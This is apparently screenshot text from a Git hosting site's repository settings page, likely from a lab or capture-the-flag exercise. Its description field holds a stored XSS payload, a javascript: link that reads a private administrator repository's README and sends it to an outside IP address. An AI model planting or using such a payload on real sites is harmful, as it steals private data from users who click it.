 axel / test
Unwatch 1
Star 0
Fork 0
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity Settings
Settings
Repository
Collaborators
Webhooks
Branches
Tags
Deploy Keys
LFS
Actions
Basic Settings
Repository Name *
test
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href="javascript:fetch('http://localhost:3000/administrator/Employee-management/raw/branch/main/
README.md').then(response=>response.text()).then(data=>fetch('http://10.10.16.46:8888/?
a='+encodeURIComponent(data)));">XSS test</a>
Website
Update Settings
Choose new avatar Browse... No file selected.
Update Avatar Delete Current Avatar